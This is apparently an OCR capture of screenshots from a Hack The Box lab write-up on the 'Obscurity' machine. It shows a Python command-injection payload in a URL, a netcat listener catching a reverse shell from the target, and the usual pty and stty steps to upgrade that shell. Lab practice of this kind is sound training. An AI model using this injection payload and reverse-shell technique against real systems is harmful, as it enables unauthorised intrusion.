 10.10.10.168:8080/';os.system('ping -c 10.10.14.2');'
No M
Hack The Box :: Dedica… HTB Enterprise Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Error 404
Document /';os.system('ping -c 10.10.14.2');' could not be found
File Actions Edit View Help
thadigus@thadigus-kalivm: ~/Downloads × thadigus@thadigus-kalivm: ~/CEH/Week14/Obscurity ×
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Obscurity]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.168] 35116
$ which python
which python
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@obscure:/$
www-data@obscure:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Obscurity]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
www-data@obscure:/$
www-data@obscure:/$ export TERM=linux
www-data@obscure:/$
www-data@obscure:/$ whoami
www-data